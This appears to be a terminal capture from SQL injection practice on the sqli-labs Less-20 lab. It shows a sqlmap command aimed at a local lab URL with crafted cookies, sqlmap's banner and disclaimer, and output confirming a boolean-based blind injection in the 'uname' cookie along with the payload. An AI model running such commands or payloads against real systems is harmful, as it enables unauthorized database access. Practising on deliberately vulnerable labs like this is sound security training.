 root@joker:~# sqlmap -u "http://192.168.0.6/sqli-labs-master/Less-20/index.php" --cooki
e "pma_lang=zh_CN;pma_mcrypt_iv=AoXpKxU5KcY%3D;pmaUser-1=7%2FwV%2BDOfbmI%3D;uname=admin
;" --level 2
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.2.38#dev}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting @ 10:37:20 /2020-02-27/
[10:37:20] [INFO] resuming back-end DBMS 'mysql'
[10:37:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pma_lang=zh_CN;pma_mcrypt_iv=AoXpKxU5KcY=;pmaUser-1=7/wV+DOfbmI=;uname=adm
in' AND 1193=1193 AND 'HLyB'='HLyB;